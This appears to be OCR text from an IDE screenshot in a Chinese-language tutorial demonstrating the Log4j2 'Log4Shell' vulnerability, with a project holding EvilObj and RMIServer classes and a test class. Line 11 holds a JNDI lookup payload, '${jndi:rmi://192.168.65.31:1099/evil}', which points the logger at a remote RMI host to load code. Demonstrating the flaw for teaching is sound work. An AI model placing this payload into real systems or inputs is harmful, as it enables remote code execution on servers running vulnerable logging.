 rmi
EvilObj
RMIServe
Log4j2Test
resources
log4j2.xml
test
target
pom.xml
xternal Libraries
cratches and Consoles
6 public class Log4j2Test {
7
8 private static final Logger LOGGER = LogManager.getLogger();
9
10 public static void main(String... args) {
11 String username = "${jndi:rmi://192.168.65.31:1099/evil}";
12
13 LOGGER.info( message: "Hello, {}!", username);
14 }
15
16 }
17
在服务端执行
RMIServer Log4j2Test
"C:\Program Files\Java\jdk1.8.0_301\bin\java.exe" ...
在哪执行的
19:52:41.469 [main] INFO  com.zhouyu.Log4j2Test - Hello, ${jndi:rmi://192.168.65.31:1099/evil}!
Process finished with exit code 0
AI
注意看是在我这个test里面去执行的
Debug TODO Problems Terminal Profiler Build